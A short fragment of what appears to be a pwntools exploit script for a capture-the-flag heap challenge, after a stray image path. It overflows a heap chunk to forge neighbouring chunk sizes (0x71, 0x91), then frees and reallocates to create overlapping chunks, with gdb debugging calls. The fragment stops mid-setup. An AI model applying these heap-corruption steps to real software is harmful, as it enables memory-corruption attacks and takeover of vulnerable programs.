 add(0x38)
add(0x40)
#gdb.attach(io)
edit(0,(0x38+10),b'\0'*0x38+p8(0x71))
add(0x80)
payload = p64(0)*3 + p64(0x71)
#gdb.attach(io)
edit(2,len(payload),payload)
gdb.attach(io)
free(1)
add(0x60)
gdb.attach(io)
payload = p64(0)*9 + p8(0x91)
length = len(payload)
edit(1,length,payload)